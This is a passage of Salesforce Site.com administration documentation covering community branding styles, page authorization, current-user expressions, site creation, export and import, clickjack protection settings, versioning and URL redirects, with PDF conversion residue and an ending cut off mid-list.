

#### SEE ALSO:

[Getting Started With Communities](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_communities_implementation.pdf) [Create Branded Pages Overview](#page-4350-1) [Create Community Styles in a CSS Style Sheet](#page-4352-0)

### <span id="page-4354-0"></span>View the CommunityBranding Style Sheet

The CommunityBranding style sheet contains a set of branded styles from your community.

Community branding options, such as headers, footers, and page colors, are set from the **Administration** > **Branding** section on the Community Management page.

To see the Community styles in the CommunityBranding style sheet, on the Site.com Overview tab, click Style Sheets, and click the CommunityBranding style sheet. The Community styles are listed on the left. To see the code for the style sheet, click **Edit Style Sheet Code**.

A total of fourteen Community class styles are provided. These are the default contents of the style sheet:

```
EDITIONS
```
Available in: Salesforce Classic

Available for purchase in: **Enterprise**, **Performance**, and **Unlimited** Editions

Available (with limitations) in: **Developer** Edition

```
.brandZeronaryBgr {
background-color: {!Network.zeronaryColor} !important;
}
.brandZeronaryFgr {
color: {!Network.zeronaryComplementColor} !important;
}
.brandPrimaryBgr {
background-color: {!Network.primaryColor} !important;
}
.brandPrimaryFgr {
color: {!Network.primaryComplementColor} !important;
}
.brandPrimaryBrd2 {
border-color: {!Network.primaryComplementColor} !important;
}
.brandPrimaryFgrBrdTop {
border-top-color: {!Network.primaryComplementColor} !important;
}
.brandPrimaryBrd {
border-top-color: {!Network.primaryColor} !important;
}
.brandSecondaryBrd {
border-color: {!Network.secondaryColor} !important;
}
.brandSecondaryBgr {
background-color: {!Network.secondaryColor} !important;
}
.brandTertiaryFgr {
color: {!Network.tertiaryComplementColor} !important;
}
.brandTertiaryBgr {
background-color: {!Network.tertiaryColor} !important;
color: {!Network.tertiaryComplementColor} !important;
background-image: none !important;
}
.brandTertiaryBrd {
border-top-color: {!Network.tertiaryColor} !important;
}
.brandQuaternaryFgr {
color: {!Network.quaternaryComplementColor} !important;
```

```
}
.brandQuaternaryBgr {
background-color: {!Network.quaternaryColor} !important;
}
```
SEE ALSO:

[Getting Started With Communities](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_communities_implementation.pdf) [Create Branded Pages Overview](#page-4350-1) [Create Branded Pages from the Community Template](#page-4350-0)

## Adding Authenticated Pages

### Site.com Authorization Overview

As part of your site design, you might want to control what content is public and private to your site visitors. New sites are initially set so that all site resources, such as folders and pages, are public. You can change the default setting from the Authorization view found under Site Configuration.

The global site authorization options are:

- **•** No Authorization (default)—All resources are public.
- **•** Requires Authorization—All resources are private.
- **•** Custom—All resources are public by default, but can be made private.

The No Authorization and Requires Authorization options let you quickly make your site either all public or all private. But, if you want to control access to individual pages, folders, and other resources, use the Custom option. Selecting Custom enables a Requires Authorization checkbox

on the Actions menu  $\bullet\bullet\bullet$  for all resources throughout the site. You can define authorization at the site, folder, page, and individual resource level. As you mark items for authorization, a lock icon a appears on them. After a resource, like a page, is marked as private, users who aren't logged into Salesforce are asked to log in when they try to access it.

Resources can inherit their privacy setting from folders. For example, when a resource, such as a site folder, is marked for authorization, anything placed in that folder inherits the folder's authorization setting and becomes private. If you drag that resource into a public folder, it becomes public again. But, if you explicitly mark a resource as private using the Actions menu, and then drag it into a public folder, it still remains private because the privacy setting at the resource level dominates.

When you use the Custom option, an authorization table appears in the Authorization view that lets you manage your private resources/items marked as private. You can remove authorization from a resource by either deleting it from the authorization table, or by deselecting the Requires Authorization box on the item itself.

SEE ALSO:

[Setting Authorization on Your Site](#page-4356-0) [Setting Custom Authorization](#page-4357-0) [Removing Site.com Authorization](#page-4358-0)

## **FDITIONS**

Available in: Salesforce Classic

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer
#### <span id="page-4356-0"></span>Setting Authorization on Your Site

As part of your site design, you might want to control what content is public and private to your site visitors. New sites are initially set so that all site resources, such as folders and pages, are public. You can change the default setting from the Authorization view found under Site Configuration.

The global site authorization options are:

- **•** No Authorization (default)—All resources are public.
- **•** Requires Authorization—All resources are private.
- **•** Custom—All resources are public by default, but can be made private.
- **1.** Open your site for editing.
- **2.** Click **Site Configuration** > **Authorization**.
- **3.** Select an authorization option.

#### SEE ALSO:

[Site.com Authorization Overview](#page-4355-0) [Setting Custom Authorization](#page-4357-0) [Removing Site.com Authorization](#page-4358-0)

# EDITIONS

Available in: Salesforce Classic

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

#### USER PERMISSIONS

To manage authorization:

**•** You must be an administrative user on the site

#### USER PERMISSIONS

To build, edit, and manage a community's custom pages:

**•** "Create and Set Up Communities"

OR

Site.com Publisher User field enabled on the user detail page

#### AND

# <span id="page-4357-0"></span>Setting Custom Authorization

When you select Custom authorization, you get a great deal of flexibility in controlling access to your site. Not only can you control who has access to top level resources, like folders and pages, but you can also set access at the individual resource level.

Using Custom authorization at the folder level is a great way to make a large number of resources private without having to mark them individually. Let's say you periodically run sale offers for your paid users. If you drag all the sale pages into a special folder you mark for authorization, they instantly inherit the folder's setting. Users will need to log in to access them. Plus, if you decide to make one of the sale pages available to everyone, you can simply drag it back into a public folder, or to the root of the All Site Content area.

- **1.** Open you site for editing.
- **2.** Click **Site Configuration** > **Authorization**.
- **3.** Select **Custom**.
- **4.** Click **All Site Content**.
- **5.** Create a folder to hold the private pages if it doesn't already exist.
- **6.** From the folder's Actions  $\bullet\bullet\bullet$  menu, select **Requires Authorization**. You'll see the lock appear on the folder. It is now private.
- **7.** Drag any pages you want to make private into the folder. A lock **a** appears on them too.

## **EDITIONS**

Available in: Salesforce Classic

#### Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

## USER PERMISSIONS

To manage authorization:

- **•** You must be an administrative user on the site
- Example: Let's take another example. If you have a page that you'd like to keep private no matter where it resides, you can set its authorization using the Actions menu. After you set it at the individual resource level, it remains private even if you drag it into a folder that isn't set to private. In other words, an resource marked private is always private until you deselect **Requires Authorization** on the Actions menu.

If you check the Authorization page, you'll see all folders and resources marked private are listed in the authorization table where you can view and delete them.

SEE ALSO:

[Site.com Authorization Overview](#page-4355-0) [Setting Authorization on Your Site](#page-4356-0) [Removing Site.com Authorization](#page-4358-0)

#### <span id="page-4358-0"></span>Removing Site.com Authorization

You can remove authorization for a resource by either deleting it from the authorization table under Site Configuration, or by deselecting Requires Authorization from the  $\bullet$   $\bullet$  menu.

- **1.** Open your site for editing.
- **2.** Click **Site Configuration** > **Authorization**.
- **3.** From the authorization table, click **Delete** next to the item you want to remove. Alternatively, navigate to the All Site Content view. Select the resource. From the Actions  $\bullet \bullet \bullet$  menu, deselect **Requires Authorization**.
- Example: If a resource is explicitly marked as private using the Actions menu, then you must remove authorization from it using the Actions menu. For example, if a page marked private is dragged into a folder that's public, it remains private. Likewise, if you drag it into a folder that's already private, and remove the authorization on that folder, the page will still be private.

#### SEE ALSO:

[Site.com Authorization Overview](#page-4355-0) [Setting Authorization on Your Site](#page-4356-0) [Setting Custom Authorization](#page-4357-0)

# EDITIONS

Available in: Salesforce Classic

#### Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

#### USER PERMISSIONS

To manage authorization:

**•** You must be an administrative user on the site

# Displaying Current Community User Information in Site.com

## <span id="page-4359-1"></span>Display Current Community User Information

Site.com designers creating authenticated pages for a community site can display the current user's information by accessing CurrentUser namespace expressions.

- **1.** Open the page on which you want to display the current community user's information.
- **2.** From the Page Elements pane, drag a **Content Block** or **Custom Code** page element onto the page.
- **3.** Type *{!CurrentUser.* and the value that you want to display. For example, { ! CurrentUser.firstName }.

Check the list of [available expressions for displaying current user information.](#page-4359-0)

- **4.** Add any additional text you require. For example, Welcome back {!CurrentUser.firstName}!.
- **5.** If you're in a Content Block, click **Save**. If you're in a Custom Code element, click **Save and Close**.
- Note: If an unauthenticated user views a page that contains CurrentUser expressions,  $\mathbb{Z}$ the current user information does not appear. For example, if an unauthenticated user viewed a page that contained the above example, the user would see "Welcome back !" as the welcome message.

# <span id="page-4359-0"></span>Expressions Available for Displaying Current User Information

Use these CurrentUser namespace expressions to [display authenticated user information](#page-4359-1) on a Site.com community page.



## EDITIONS

Available in: Salesforce Classic

Available for purchase in: **Enterprise**, **Performance**, and **Unlimited** Editions

Available (with limitations) in: **Developer** Edition

## USER PERMISSIONS

To build, edit, and manage a community's custom pages:

**•** "Create and Set Up Communities"

#### OR

Site.com Publisher User field enabled on the user detail page

AND

Site administrator or designer role assigned at the site level

## EDITIONS

Available in: Salesforce Classic

Available for purchase in: **Enterprise**, **Performance**, and **Unlimited** Editions

Available (with limitations) in: **Developer** Edition



## <span id="page-4360-0"></span>Determine the URL of a Site.com Page

After you create a Site.com page, you can determine the page's URL to:

- **•** Provide your users with a URL that lets them access a public page directly.
- **•** Create a link to the page from other pages, including Force.com Sites and Visualforce pages.
- **•** Make it the home page for your community using a URL redirect in Force.com Sites.
- **•** Add a private page to a web tab in your community.
- **1.** To determine the correct URL for the page:
	- **•** From the Create Community wizard, click **Customize**.
	- **•** If you navigated away from the Create Community wizard, click **Customize** > **Communities** > **All Communities**, then click the **Manage** button next to the community name.
- **2.** Click **Administration** > **Settings**.
- **3.** Copy the URL displayed on the page and paste it into a text editor.
- **4.** To create a URL that points to:
	- The Site.com site's home page, append /s/ to the URL. For example, https://mydomain.force.com/mycommunity/s/.
	- A specific Site.com page, append /s/*<page\_name>*, where *<page\_name>* is the name of the Site.com page. For example, https://mydomain.force.com/mycommunity/s/promotion.

The URL is case-sensitive and "s" must be lowercase.

#### SEE ALSO:

[Add Authenticated Site.com Pages to Community Tabs](#page-4361-0) [Force.com Sites URL Redirects](#page-4520-0)

#### EDITIONS

Available in: Salesforce Classic

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

#### USER PERMISSIONS

To build, edit, and manage a community's custom pages:

**•** "Create and Set Up Communities"

OR

Site.com Publisher User field enabled on the user detail page

AND

# <span id="page-4361-0"></span>Add Authenticated Site.com Pages to Community Tabs

After you create a private Site.com page, you can add the page to a tab in your community.

In this case, you need to create a Web tab that points to your Site.com page.

- **1.** In the Properties pane for your page, select Show Salesforce Header. Selecting this option ensures that you see tabs in your community.
- **2.** Enter the tab name as it should appear on the tab in your community. The web tab you create must have the same name.
- **3.** [Determine the correct URL for the page](#page-4360-0).

The URL must be in the following format https://*mydomain*.force.com/*mycommunity*/s/*<pagename>*, where *pagename* matches the name of your page.

- **4.** From Setup, enter *Tabs* in the Quick Find box, then select **Tabs**.
- **5.** In Web Tabs, click **New** and enter the name of the tab as it appears in the Tab Name field in your page properties.
- **6.** On the Step 3 screen, paste the URL you created in the Button or Link URL text box.
- **7.** Return to the Create Community wizard and add the new tab to your community.

To preview the private page in your community, you must publish your Site.com site.

Note: You can't publish your site from sandbox.

SEE ALSO: [Salesforce Communities Overview](#page-2944-0) [Create Web Tabs](#page-3737-0)

## EDITIONS

Available in: Salesforce **Classic** 

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

#### USER PERMISSIONS

To build, edit, and manage a community's custom pages:

**•** "Create and Set Up Communities"

OR

Site.com Publisher User field enabled on the user detail page

#### AND

## Add Chatter News or Group Feeds to Community Site.com Pages

Use the Chatter News Feed to display a Chatter feed on your site pages, or display the feeds of a particular group using the Chatter Group Feed.

**1.** Drag the **News Feed** or **Group Feed** from the Widgets section of the Page Elements pane onto the page.

When you add a widget to a page, it creates a copy or *instance* of the widget. You can't edit the content of a widget, but you can edit the properties.

**2.** If you're adding a group feed, enter the Group ID in the Properties pane.

The Group ID determines which group feed is displayed on your page. You can include more than one group feed on a page if you want to show the feeds for multiple groups.

**3.** Preview the page to test the feed, or use Live Mode to see how the feed renders in different mobile devices.

Consider the following limitations when using a news or group feed in your community Site.com sites:

- Chatter news and group feeds only appear if a user is logged in to the community. They don't appear to guest users or in anonymous preview mode.
- Chatter news and group feeds may not render appropriately on pages less than 700px wide. We recommend a minimum page width of 700px to view full content. We also recommend using a white background.
- **•** Chatter news and group feeds only inherit some page branding elements.

## EDITIONS

Available in: Salesforce **Classic** 

#### Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

#### USER PERMISSIONS

To build, edit, and manage a community's custom pages:

**•** "Create and Set Up Communities"

OR

Site.com Publisher User field enabled on the user detail page

#### AND

# Improve Performance with HTML Page Caching for Communities in Site.com

HTML caching lets you improve the performance and page rendering of your community's Site.com site by controlling how often the generated markup of the page is reloaded.

Lets say 100 people visit the page at the same time. Without caching, the page makes 100 separate requests for the same markup, slowing performance considerably. However, with caching enabled, the page markup is requested and retrieved only once—the first time someone visits the page. Any subsequent page requests during a set time period are returned from the cache. When the specified time period expires, the cache is refreshed.

Note: The caching duration applies only to community pages that are accessed by guest  $\mathbb{Z}^n$ users. When a user logs in to access the page, caching is disabled.

- **1.** In Site.com Studio, open the page.
- **2.** In the Cache Duration (Minutes) field of the Cache section of the Properties tab, specify the length of time to cache the page.

By default, the caching duration of a page is set to 30 minutes.

To disable caching, set the page's caching duration to 0.



Available in: Salesforce Classic

Available for purchase in: **Enterprise**, **Performance**, and **Unlimited** Editions

Available (with limitations) in: **Developer** Edition

# USER PERMISSIONS

To build, edit, and manage a community's custom pages:

**•** "Create and Set Up Communities"

OR

Site.com Publisher User field enabled on the user detail page

#### AND

# Creating and Managing Sites

# <span id="page-4364-0"></span>Creating a Site.com Site

To get started with Site.com, create a new blank site:

- **1.** On the Site.com tab in the Site.com app, click **New**. Alternatively, in Site.com Studio, click **Create a New Site** in the site's drop-down menu.
- **2.** Click **Create a Blank Website**.
- **3.** Enter the site name.
- **4.** Click **Create**. Your new website opens in Site.com Studio, where you can create page templates and site pages, and add functionality to it.



## SEE ALSO:

[Creating Site.com Page Templates](#page-4382-0) [Creating Site.com Pages](#page-4385-0) [Editing Site.com Pages as a Designer or Site Administrator](#page-4378-0)

# Deleting a Site.com Site

You can delete any site that isn't published. If the site is published, you must first unpublish it before you can delete it. See [Taking a Site Offline](#page-4502-0) on page 4497.

- **1.** On the Site.com tab in the Site.com app, select the site and click  $\mathbf{r}$  > **Delete**.
- **2.** Click **OK**.

Note: You can't create, delete, or duplicate community sites in Site.com.

SEE ALSO:

[Exporting a Site.com Site](#page-4366-0)

# EDITIONS

Available in: Salesforce Classic

Available for purchase in: **Enterprise**, **Performance**, and **Unlimited** Editions

Available (with limitations) in: **Developer** Edition

# USER PERMISSIONS

To create or import Site.com sites:

**•** Site.com Publisher User field enabled on the user detail page

## EDITIONS

Available in: Salesforce Classic

Available for purchase in: **Enterprise**, **Performance**, and **Unlimited** Editions

Available (with limitations) in: **Developer** Edition

## USER PERMISSIONS

To build, edit, and manage Site.com sites:

**•** Site.com Publisher User field enabled on the user detail page

AND

# Duplicating a Site.com Site

To create a copy of a site:

1. On the Site.com tab in the Site.com app, select the site and click  $\blacksquare$  > **Duplicate**. Alternatively,

on the Overview tab in Site.com Studio, click **↓ ◆ →** > **Duplicate This Site**.

- **2.** Enter a name for the site.
- **3.** Click **Create**.
- Note:  $\mathbb{Z}^n$ 
	- If you're creating a copy of a site that uses [data services,](#page-4433-0) you must [set the data access](#page-4435-0) [permissions](#page-4435-0) in the new site's guest user profile.
	- **•** You can't create, delete, or duplicate community sites in Site.com.

#### SEE ALSO:

[Creating a Site.com Site](#page-4364-0) [Exporting a Site.com Site](#page-4366-0) [Importing a Site.com Site](#page-4366-1)

# EDITIONS

Available in: Salesforce **Classic** 

Available for purchase in: **Enterprise**, **Performance**, and **Unlimited** Editions

Available (with limitations) in: **Developer** Edition

# USER PERMISSIONS

To build, edit, and manage Site.com sites:

**•** Site.com Publisher User field enabled on the user detail page

AND

## <span id="page-4366-0"></span>Exporting a Site.com Site

You can export your site from Site.com to your hard drive. The site is exported in a packaged format with a .site extension, which you can import into another Salesforce organization. The maximum site size you can import is 2 GB.

**1.** On the Site.com tab in the Site.com application, select the site and click  $\mathbf{r} > \mathbf{Export}$ .

Alternatively, on the Overview tab in Site.com Studio, click  $\left|\overrightarrow{\bullet}\right\rangle$   $\rightarrow$  **Export This Site**.

- **2.** If the site is:
	- **•** Smaller than 100 MB, select a location to save the exported .site file on your hard drive and click **Save**.
	- **•** Larger than 100 MB, you'll receive an email when the export process has completed. Click the link in the email to download the exported .site file.



**•** Exporting a site doesn't remove it from the current organization.

#### SEE ALSO:

[Creating a Site.com Site](#page-4364-0) [Importing a Site.com Site](#page-4366-1)

# <span id="page-4366-1"></span>Importing a Site.com Site

You can import an exported Site.com site into your organization. The maximum site size you can import is 2 GB. When you import a site, you are given the site administrator role in the site.

- **1.** On the Site.com tab in the Site.com app, click **New**. Alternatively, in Site.com Studio, click **Create a New Site** in the site's drop-down menu.
- **2.** Select **Import a Site or Template**.
- **3.** Enter the site name.
- **4.** Click **Browse** to locate the exported site on your hard drive. Exported sites have a .site extension.
- **5.** Click **Create**.
- Note:  $\mathcal{A}$ 
	- If you're importing a site that uses [data services](#page-4433-0), you must [set the data access permissions](#page-4435-0) in the imported site's guest user profile. Additionally, any data repeaters, data tables, data functions, or forms may need to be reconfigured.
	- **•** You can't create, delete, or duplicate community sites in Site.com.

SEE ALSO:

[Creating a Site.com Site](#page-4364-0) [Exporting a Site.com Site](#page-4366-0)



Available in: Salesforce **Classic** 

Available for purchase in: **Enterprise**, **Performance**, and **Unlimited** Editions

Available (with limitations) in: **Developer** Edition

## USER PERMISSIONS

To build, edit, and manage Site.com sites:

**•** Site.com Publisher User field enabled on the user detail page

AND

Site administrator or designer role assigned at the site level

## EDITIONS

Available in: Salesforce **Classic** 

Available for purchase in: **Enterprise**, **Performance**, and **Unlimited** Editions

Available (with limitations) in: **Developer** Edition

#### USER PERMISSIONS

To create or import Site.com sites:

**•** Site.com Publisher User field enabled on the user detail page

<span id="page-4367-0"></span>Set properties for the site, such as the home page, site name, and error page, and create an anonymous preview URL that allows other users to review the site before it goes live. The URL is always valid (unless you disable it) and shows the latest work in progress. It's only available to the people you send it to, and can't be found by search engines.

- **1.** On the Overview tab, click **Site Configuration**.
- **2.** Click **Edit**.
- **3.** In the Site Configuration view, you can:
	- **•** Replace the name in the Site Name field to rename the site.
	- See the Developer Name of the site. This read-only field may differ from the Site Name. The Developer Name is used by the Metadata API.
	- **•** Select **Enable Anonymous Preview** to create a URL that allows other users to preview the site before it goes live. (Click the **View Anonymous Preview** option that appears in the **Preview** menu to access the preview URL, which you can copy and send to other users to review and test your changes.) **Enable Anonymous Preview** is also available from the **[Preview](#page-4494-0)** menu on the Overview tab.
	- **•** [Access the site's guest user profile.](#page-4435-0)
	- **•** [Set the clickjack protection level](#page-4368-0).
	- **•** Select the home page for your website in the Home Page drop-down list.
	- **•** Site.com Community sites only:
		- **–** Select the login page for your Site.com Community site in the Login Page drop-down list.
		- **–** Select the page that you've set up for Site.com Community site users who don't have accounts yet from the Registration Page drop-down list.
		- **–** Select the Forgot Password page you've set up for your community using Site.com.
	- **•** Select a user-friendly error page in the 404 Page drop-down list to display when a page can't be found. It's a good idea to create a user-friendly error page to assist site visitors if they encounter a broken link.

#### **4.** Click **Save**.

#### Note:  $\mathbb{Z}$

- **•** The home page, 404 page, login page, and self-registration page that you specify for Site.com Community sites in Site Configuration set the default pages for the Site.com Community site. These default URLs are used unless you specify different URLs in Community Management under **Administration** > **Pages** and **Administration** > **Login & Registration**. Community error pages are specified in Force.com Setup, under Error Pages.
- **•** When your Site.com Community site is inactive, users are redirected to the Service Not Available page defined in Community Management under Pages.

#### SEE ALSO:

[Creating a Site.com Site](#page-4364-0) [Using Site.com Studio as a Site Administrator or Designer](#page-4339-0) [Enabling Clickjack Protection](#page-4368-0)



Available in: Salesforce **Classic** 

Available for purchase in: **Enterprise**, **Performance**, and **Unlimited** Editions

Available (with limitations) in: **Developer** Edition

## USER PERMISSIONS

To build, edit, and manage Site.com sites:

**•** Site.com Publisher User field enabled on the user detail page

AND

<span id="page-4368-0"></span>Clickjacking is a type of attack that tries to trick a user into clicking something, maybe a button or link, because they perceive they are clicking something safe. Instead, the button or link performs malicious actions on your site leading to data intrusion, unauthorized emails, changed credentials, or other site-specific actions.

Hidden iframes that load your site's pages can be placed maliciously by an unrelated page that entices the user to click a button or link that appears below the hidden iframe. With clickjack protection, you can configure whether your browser allows frames or iframes over your site pages. The default clickjack level for Site.com is set to Allow framing by the same origin only.

You can set the clickjack protection for a site to one of these levels:

- **•** Allow framing by any page (no protection)
- **•** Allow framing by the same origin only (recommended)
- **•** Don't allow framing by any page (most protection)
- Note: Same-origin framing allows the site's page to be framed only by pages on the same domain name and protocol security.
- **1.** On the Overview tab, click **Site Configuration**.
- **2.** Click **Edit**.
- **3.** Select the desired level of clickjack protection.
	- Note: Salesforce Communities have two clickjack protection parts—one for the Force.com Communities site which is set from the Force.com site detail page and another for the Site.com Communities site which is set from the Site.com configuration page. It's recommended that both are set to the same value.

#### SEE ALSO:

[Configuring Site Properties](#page-4367-0) [Creating and Editing Force.com Sites](#page-4506-0)

## Site.com Versioning Overview

Each time you publish your site, it's tracked as a version. You can restore your site back to one of the previously published versions. You can't select individual components when restoring; you must restore the complete site.

When working in Site.com Studio, you're always working on an unpublished version of your site. It's your working copy. When you restore a version, you overwrite your working copy, not your live site. You must publish the restored version before you see the change on your live site.

In Site.com Studio, you'll find your site versions in the Change History view on the Overview tab. Not all items in a site are reverted when you restore a version. Some things, like user roles, remain unchanged even when you restore from a previous version. Everything in a site is under version control except:

- **•** Site name
- **•** Anonymous preview setting
- **•** Guest User Profile settings



Available in: Salesforce **Classic** 

Available for purchase in: **Enterprise**, **Performance**, and **Unlimited** Editions

Available (with limitations) in: **Developer** Edition

# USER PERMISSIONS

To build, edit, and manage Site.com sites:

**•** Site.com Publisher User field enabled on the user detail page

AND

Site administrator or designer role assigned at the site level

#### **EDITIONS**

Available in: Salesforce Classic

Available for purchase in: **Enterprise**, **Performance**, and **Unlimited** Editions

Available (with limitations) in: **Developer** Edition

- **•** Domains and path prefixes
- **•** User role settings

#### SEE ALSO:

#### [Restoring to a Previous Site Version](#page-4369-0)

#### <span id="page-4369-0"></span>Restoring to a Previous Site Version

The Change History list in Site.com Studio tracks all published versions of your site. You can select any previously published version and restore it. You can only restore an entire site, not parts of a site.

When working in Site.com Studio, you're always working on an unpublished version of your site. It's your working copy. When you restore a version, you overwrite your working copy, not your live site. You must publish the restored version before you see the change on your live site.

Warning: You can't restore the working copy of your site after you revert to a previous version. Therefore, it's a good idea to back up the working copy of the site before reverting to ensure you don't lose any unpublished changes.

To revert to a previously published site version:

- **1.** Select the Overview tab.
- **2.** From the Change History view, select the version you want to restore.
- **3.** Click  $\bullet \bullet \bullet$  > Restore Version.
- **4.** Click **OK** at the confirmation message.

After you restored your working site to a previous version, you can continue to make additional changes until you're ready to publish the site.

#### EDITIONS

Available in: Salesforce Classic

Available for purchase in: **Enterprise**, **Performance**, and **Unlimited** Editions

Available (with limitations) in: **Developer** Edition

## USER PERMISSIONS

#### To build, edit, and manage Site.com sites:

**•** Site.com Publisher User field enabled on the user detail page

AND

# Creating URL Redirects in Site.com

If you move or reorganize pages in your site, search engines may have trouble finding the new page locations. To avoid this, set up URL redirects to inform users and search engines that site content has moved.

You can use URL redirects to:

- **•** Maintain search engine ranking. For example, if you change a page's name from "Gadgets" to "Widgets," creating a redirect rule from /Gadgets to /Widgets lets you restructure the site without affecting your page ranking.
- **•** Make URLs more readable and memorable. For example, site visitors will find long or numeric page names, such as /widget65AD890004ab9923, difficult to remember. Instead, you can provide them with a short, friendly URL, such as /widget, and create an alias that redirects to the correct page when the user uses the short URL alias.
- **•** Assist with migration from another system to Site.com if you're still using the same domain. For example, if your old site ran on PHP, you can create a redirection rule from an old page, such as /index.php, to a new page in Site.com, such as /myNewPage.

To assign a redirect to a site page:

- **1.** On the Overview tab, click **Site Configuration** > **URL Redirects**.
- **2.** Click **Create a Redirect**.
- **3.** Specify the Redirect type:

